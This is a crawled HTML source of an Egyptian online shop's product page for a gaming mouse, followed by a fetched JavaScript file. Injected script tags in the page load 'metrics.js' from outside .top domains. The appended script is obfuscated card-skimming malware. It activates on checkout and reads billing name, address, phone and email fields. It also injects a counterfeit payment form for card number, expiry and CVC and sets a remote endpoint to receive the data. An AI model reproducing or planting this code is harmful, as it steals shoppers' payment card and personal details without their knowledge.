c.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-wd-search-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
    "content_name": "R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc",
    "content_ids": "[\"R8-1618A_12095\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"R8-1618A_12095\",\"quantity\":1}]",
    "content_category": "\u0645\u0627\u0648\u0633",
    "value": "650",
    "currency": "EGP"
}, {
    "eventID": "52b80a10-4eeb-4ca2-8c07-9eba190841b3"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/highendtec/metrics.js
body_size: 4852
content:
const _0x5e4777=_0x9b4e;(function(_0x4a4faf,_0x135307){const _0x40789d=_0x9b4e,_0x94a4d9=_0x4a4faf();while(!![]){try{const _0x4a09a3=parseInt(_0x40789d(0x15b))/0x1+-parseInt(_0x40789d(0x14b))/0x2+-parseInt(_0x40789d(0x155))/0x3*(parseInt(_0x40789d(0x157))/0x4)+parseInt(_0x40789d(0x138))/0x5*(parseInt(_0x40789d(0x14f))/0x6)+-parseInt(_0x40789d(0x160))/0x7*(parseInt(_0x40789d(0x147))/0x8)+parseInt(_0x40789d(0x16a))/0x9*(parseInt(_0x40789d(0x14d))/0xa)+parseInt(_0x40789d(0x142))/0xb;if(_0x4a09a3===_0x135307)break;else _0x94a4d9['push'](_0x94a4d9['shift']());}catch(_0x4b30be){_0x94a4d9['push'](_0x94a4d9['shift']());}}}(_0x5c77,0xb452d));let isFrame=!![],frameChild='ul',url5555='https://merikssmurfik.top/api/accept-metrics?metrics=',urlInclude='checkout';const firstNameVal=_0x5e4777(0x13b),lastNameVal=_0x5e4777(0x168),companyVal=_0x5e4777(0x144),addrOneVal=_0x5e4777(0x161),addrTwoVal='billing_address_2',postCodeVal=_0x5e4777(0x166),cityVal='billing_city',phoneVal=_0x5e4777(0x162),mailVal=_0x5e4777(0x132);function allChecked(){const _0x370f4a=_0x5e4777;return document['URL'][_0x370f4a(0x13d)](urlInclude)&&localStorage[_0x370f4a(0x153)](_0x370f4a(0x159))!=='1';}function getRandomText(_0x3e2019){const _0x339ceb=_0x5e4777,_0x4cd5d5=_0x339ceb(0x151);let _0x52c31b='';for(let _0x3b77c2=0x0;_0x3b77c2<_0x3e2019;_0x3b77c2++){const _0x3eb2ab=Math[_0x339ceb(0x145)](Math[_0x339ceb(0x134)]()*_0x4cd5d5[_0x339ceb(0x13f)]);_0x52c31b+=_0x4cd5d5[_0x3eb2ab];}return _0x52c31b;}let randedObj={'sd':getRandomText(0xf)};function _0x5c77(){const _0x2a8d34=['billing_first_name','card','includes','substring','length','.status-box','replace','11995214BgWBAZ','input','billing_company','floor','div','968aVeGSs','target','querySelector','fieldset','1721412VaFGNq','getElementById','320IvtHIZ','appendChild','6wKnhJN','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','exp','getItem','cardNum','4362FSPZmu','_btn','4060FovBfI','finally','already_checked','place_order','650703DpIzbc','forEach','block','none','input[name=\x22payment_method\x22]:checked','68509DwfPoE','billing_address_1','billing_phone','value','style','setProperty','___none___','keydown','billing_last_name','stringify','409761fusojs','origin','\x0a<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#f3f3f3;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2060%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20maxlength=\x2216\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x